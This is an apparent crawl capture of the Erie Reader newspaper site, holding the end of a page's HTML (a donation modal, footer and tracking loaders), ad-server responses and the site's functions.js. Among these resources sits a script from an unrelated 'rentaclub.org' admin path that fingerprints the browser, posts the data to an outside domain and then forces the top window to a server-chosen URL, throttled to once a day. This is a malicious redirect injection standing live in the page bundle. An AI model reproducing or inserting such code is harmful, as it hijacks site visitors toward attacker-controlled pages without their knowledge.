		$( '.donation_banner' ).slideDown( 'fast' );
		
	}
	
	$( document ).ready( function(){
		
		//setTimeout( function(){ donate_banner(); }, 2000 );
		
		donate_modal_sizer();
		
		var observer = new MutationObserver( function(e){ donate_modal_sizer(); });
		observer.observe( $('.donation_modal .content')[0], {characterData: true, childList: true} );
		
		$( window ).resize( function(){
			donate_modal_sizer();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .close', function(){
			donate_close_modal();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .toggle .type', function(){
			$( '.donation_modal .selection .toggle .type' ).removeClass( 'selected' );
			donate_type = $( this ).attr( 'data-id' );
			$( '.donation_modal input#type' ).val( donate_type );
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'click', '.donation_modal .selection .amounts .type', function(){
			$( '.donation_modal .selection .amounts .type' ).removeClass( 'selected' );
			donate_amount = $( this ).attr( 'data-amount' );
			if( donate_amount == 'other' ){
				donate_format_other();
			}
			donate_change_submit();
			$( this ).addClass( 'selected' );
		});
		
		$( 'body' ).on( 'keyup', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'keydown', '.donation_modal .selection .amounts .type.other input', function(){
			donate_format_other();
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_1 input[type="submit"]', function(){
			if( donate_validate_step_1() ){
				$( '.donation_modal .step_1' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_2' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
				});
			}
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 a#back', function(e){
			e.preventDefault;
			$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
				$( '.donation_modal .step_1' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
			});
			return false;
		});
		
		$( 'body' ).on( 'click', '.donation_modal .step_2 input[type="submit"]', function(){
			if( donate_validate_step_2() ){
				$( '.donation_modal .step_2' ).fadeOut( 'fast', function(){
					$( '.donation_modal .step_3' ).fadeIn( 'fast', function(){ donate_modal_sizer(); });
					donate_process();
				});
			}
		});
		
	});

</script>


<div class="donation_modal">
	<div class="content">
		<div class="inner">
			
			<div class="close"><i class="fa fa-close"></i></div>

			<input type="hidden" id="type" value="0">
			<input type="hidden" id="amount" value="0">
			
			<div class="banner"><img src="/uploads/layout/donate-header.jpg" alt="Donate to Support the Erie Reader"></div>

			<div class="tc step step_1">

				<div class="title">
					<h2>Free To Read... But Not To Produce</h2>
				</div>

				<p>
					Help keep journalism in Erie, PA alive by making a 
					contribution to the Erie Reader.
				</p>

				<div class="selection">

					<div class="toggle">
						<div class="type selected" data-id="0">One-Time</div><div class="type" data-id="1">Monthly</div>
					</div>

					<div class="amounts">
						<div class="type selected" data-amount="10"><span>$10</span></div><div class="type" data-amount="25"><span>$25</span></div><div class="type" data-amount="50"><span>$50</span></div><div class="type" data-amount="100"><span>$100</span></div><div class="type other" data-amount="other"><span><input type="text" inputmode="numeric" id="other" placeholder="Other..."></span></div>					</div>

					<div>
						<input type="submit" id="step_1_sub" value="Donate $10">
					</div>

				</div>

				<h3>We need your help today.</h3>

				<p>
					You can't put a price on critical local journalism, that's 
					why the Reader has always been free. Over the past ten years 
					we've been able to grow into Erie's only local source for news, 
					arts, and culture, and the role we play in the community has 
					never been more important as it is today. The need for quality 
					local coverage is greater than ever before, and we're asking 
					for your help.
				</p>

				<p>
					The Erie Reader is completely free to access online and read in 
					print. Will you consider a voluntary donation to help sustain 
					our operation and continue providing free access to great local 
					journalism to everyone?
				</p>

				<p>
					<b>Thank you for your support!</b>
				</p>

			</div>

			<div class="tc step step_2" style="display: none;">

				<div class="title">
					<h2>Enter Your Details</h2>
				</div>

				<div class="entry">

					<div class="ca fields">

						<div class="l w_50 field">
							<input type="text" id="first_name" placeholder="First Name">
						</div>

						<div class="l w_50 field">
							<input type="text" id="last_name" placeholder="Last Name">
						</div>

						<div class="l w_100 field">
							<input type="text" id="email" placeholder="E-mail Address">
						</div>

						<div class="l w_100 field">
							<input type="text" id="card_num" placeholder="Card Number">
						</div>

						<div class="l w_50 field">
							<input type="text" id="exp_m" placeholder="MM"><span class="spacer"> / </span><input type="text" id="exp_y" placeholder="YY">
						</div>

						<div class="l w_50 field">
							<input type="text" id="cvc" placeholder="CVC">
						</div>

					</div>

					<input type="submit" id="step_2_sub" value="Donate $10">

					<p>
						<a href="#" id="back">&laquo; Back to Selection</a>
					</p>

				</div>

			</div>

			<div class="tc step step_3" style="display: none;">

				<div class="title">
					<h2>Processing...</h2>
				</div>
				
				<i class="fa fa-spinner fa-pulse fa-3x fa-fw"></i>
				
			</div>

			<div class="tc step step_4" style="display: none;">

				<div class="title">
					<h2>Thank You For Your Donation!</h2>
				</div>
				
				<p>
					<b>Thank you for your support of local journalism!</b>
				</p>

				<p>
					<span class="receipt_url"></span>
				</p>
				
				<p>
					Don't forget to <a href="/newsletter">sign up for the Erie Reader newsletter</a>.
				</p>
				
				<p>
					<a href="#" onclick="donate_close_modal(); return false;">Close Window</a>
				</p>

			</div>
	
		</div>
	</div>
</div>

<!-- Footer -->
<div class="footer">
	
    <div class="top">
        <div class="wrapper">
        
            <div class="acpn acpn_728_90" data-type="728_90">
                <div class="contain"></div>
            </div>
            
        </div>
    </div>

	<div class="tc bottom">
    	<div class="ca wrapper">
    		
            
            <div class="l">
				<img src="/uploads/layout/rs-badge-shield-light.png" alt="Member of Reporters Shield" title="Member of Reporters Shield">
            </div>
            
            
            <div class="r tr copyright">
    		
				<div class="tr social">
					<a href="https://www.facebook.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-facebook"></span></a>
					<a href="https://twitter.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw icon-twitter-x"></span></a>
					<a href="https://www.instagram.com/ErieReader/" target="_blank" class="share_btn"><span class="fa fa-fw fa-instagram"></span></a>
					<a href="http://rss.eriereader.com/all" target="_blank" class="share_btn"><span class="fa fa-fw fa-rss"></span></a>
				</div>
            	
                <div>
                	<b>&copy; 2026 Great Lakes Online Media</b>
                </div>
                
                <div>
                	1001 State Street&nbsp;&nbsp;//&nbsp;&nbsp;Erie, PA 16501                </div>
                
                <div>
            		<a href="https://www.eriereader.com/terms-of-use">Terms of Use</a>
                	<a href="https://www.eriereader.com/privacy-policy">Privacy Policy</a>
                </div>
                
            </div>
            
            
    	</div>
    </div>
    
</div>
	
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKHW9JM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>

<script>
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '1003189448');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=WftZwYeU7B');</script>            
    
		</div>
		
		<script type="text/javascript">
			
			if( 'serviceWorker' in navigator ){
				//console.log("Will the service worker register?");
				navigator.serviceWorker.register( 'service-worker.js' )
				.then( function(reg){
					//console.log( "Yes, it did." );
				}).catch( function(err) {
					//console.log( "No it didn't. This happened:", err );
				});
			}
			
			$( document ).ready( function(){
				
				$( 'a' ).each( function(){
					
					var href 	= $( this ).attr( 'href' );
					var modify 	= true;
					
					if( typeof href === 'undefined' ){ modify = false; }
					if( href.indexOf('www.eriereader.com') >= 0 ){ modify = false; }
					if( href.indexOf('#') >= 0 ){ modify = false; }
					if( href.indexOf('mailto:') >= 0 ){ modify = false; }
					
					if( modify ){
						$( this ).attr( 'target', '_blank' );
					}
					
				});
				
			});
			
		</script>
        
	</body>
	
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/?&w=728&h=90&c=0&a=0&o=0&t=undefined&p=0
body_size: 117
content:
{"id":"1147","code":"<iframe src=\"https:\/\/www.eriereader.com\/acpn\/show\/1147\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/?&w=300&h=250&c=0&a=0&o=0&t=undefined&p=0
body_size: 116
content:
{"id":"1103","code":"<iframe src=\"https:\/\/www.eriereader.com\/acpn\/show\/1103\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/323
body_size: 383
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_d79t5" title="How long should your pet live? Help your pet live a longer, healthier life. Nickel Plate Mills, click here to like us on facebook." target="_blank"><img src="https://www.eriereader.com/acpn/display/323/1/" alt="How long should your pet live? Help your pet live a longer, healthier life. Nickel Plate Mills, click here to like us on facebook."></a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/acpn/show/1119
body_size: 296
content:
<style>html, body { padding: 0; margin: 0; overflow: hidden; position: relative; width; 100%; height: 100%; }img { position: relative; z-index: 10; top: 50%; left: 50%; transform: translate(-50%,-50%); max-width: 100%; max-height: 100%; }.pixel { position: absolute; top: 0; left: 0; z-index: 5; }</style><a href="http://erirdr.com/acpn_0f5ha" title="" target="_blank"><img src="https://www.eriereader.com/acpn/display/1119/1/" alt=""></a>

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=1003189448&u=https%3A%2F%2Fwww.eriereader.com%2Fissues%2F13%2F1
body_size: 125
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('76c97793-c919-4d7f-89bb-087faf3768a5', '1003189448');window.visitorGlobalObject.setWhitelistedServices('tracking', '1003189448');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rentaclub.org/admin/plugins/js-load.php
body_size: 4831
content:

    
    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion','fullVersionList','model','uaFullVersion','bitness','architecture','wow64']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (config.async === undefined) config.async = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            let sendString = [];
            const sendData = config.data;
            if (typeof sendData === "string") {
                const tmpArr = String.prototype.split.call(sendData, '&');
                for (let i = 0, j = tmpArr.length; i < j; i++) {
                    const datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (const k in sendData) {
                    const datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (let i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            const xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4) {
                    if (xmlhttp.status >= 200 && xmlhttp.status < 300) {
                        if (config.success) config.success(xmlhttp.responseText, xmlhttp.readyState);
                    } else {
                        if (config.error) config.error(xmlhttp.status, xmlhttp.statusText);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.async);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.async);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } 
                    function e() {
                        o(),
                        parent.top.window.location.href = c
                    } 
                    function o() { 
                        const exTime = r + i; if (localStorage) { localStorage.setItem(a, exTime) } 
                    }
                    function n() { 
                        if (t()) { const st = localStorage && localStorage.getItem(a); r > st && e() } 
                        else e()
                    } 
                    const a = "MenuIdentifier";
                    const r = Math.floor((new Date).getTime() / 1e3);
                    const c = dr;
                    const i = 86400;
                    n()
                }(resp);
            }
    
            setTimeout(()=>{
                minAjax({
                url: 'https://ref-js5314500.com/index.php',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'ccffe021366a4769c9735e2ad221f527',
                    cs:'29688a0adf319ffaeb28a7df13d59787',
                    ex:1768844890250,
                    v: '1d54b386-ec03-4bbd-a304-83db429ea94b',
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        const json = JSON.parse(response)
                        // bl(json.fw)
                        if (json && json.fw && json.fw.indexOf('http')>-1) parent.top.window.location.href = json.fw
                    }catch(err) {
                        
                    }
                }
            });
        }, 5000)   
            
        }
    })();
    
    

--- FILE ---
content_type: application/javascript
request_url: https://www.eriereader.com/themes/2018/js/functions.js?1759328123
body_size: 2452
content:
function size_footer(){
	var height = $('.footer').outerHeight();
	$('.site_container').css( 'padding-bottom', height );
}


function alter_url( url ){
	window.history.pushState( 'translate', 'new-url', url );
}


var link_drop_state = false;


function toggle_link_drop( element ){
	var drop = element.children( '.link_drop' );
	if( drop.css('display') == 'block' ){
		drop.hide();
	} else {
		drop.show();
	}
}


function close_all_link_drops(){
	$('.link_drop').hide();
}


var menu_state = false;


function toggle_menu(){

	if( menu_state ){
		$( '.nav' ).fadeOut( 'fast' );
		$( '.nav .bar' ).animate({ 'left': -300 });
		menu_state = false;
	} else {
		$( '.nav' ).fadeIn( 'fast' );
		$( '.nav .bar' ).animate({ 'left': 0 });
		menu_state = true;
	}

};


function run_acpn( region ){
	
	var set_id	 	= region.attr( 'data-set-id' );
	var priority 	= region.attr( 'data-priority' );
	var size 		= region.attr( 'data-type' );
	var block_id 	= region.attr( 'data-block-id' );
	var size_s 		= size.split( '_' );
	var url			= base_url + '/acpn/?';
	var output 		= '';
	
	//console.log( acpn_omit );
	
	url += '&w=' + size_s[0];
	url += '&h=' + size_s[1];
	url += '&c=' + acpn_category_id;
	url += '&a=' + acpn_article_id;
	url += '&o=' + acpn_omit;
	url += '&t=' + block_id;
	
	if( typeof set_id !== 'undefined' ){
		url += '&i=' + set_id;
	}
	
	if( priority ){
		url += '&p=' + priority;
	} else {
		url += '&p=0';
	}
	
	$.get( url, function( data ) {
		var json = $.parseJSON( data );
		acpn_omit += ',' + json.id;
		region.children( '.contain' ).html( json.code );
	});
	
}


$(document).ready( function(){
	
	size_footer();
	
	$( document ).click( function(){
		if( link_drop_state ){
			close_all_link_drops();
		}
	});
	
	$( '.link_drop' ).click( function(e){
		e.stopPropagation();
	});
	
	$( '.nav_toggle' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .overlay' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .close' ).click( function(){
		toggle_menu();
	});
	
	$( '.nav .has_children' ).click( function(){
		var dropdown = $( this ).parent().children( '.dropdown' );
		if( dropdown.is(':visible') ){
			dropdown.slideUp();
			$( this ).removeClass( 'expanded' );
		} else {
			dropdown.slideDown();
			$( this ).addClass( 'expanded' );
		}
	});
	
	$( '.acpn' ).each( function(index){
		run_acpn( $(this) );
	});
	
});

$(window).resize( function(){
	size_footer();
});

setTimeout( function(){ size_footer(); }, 100 );




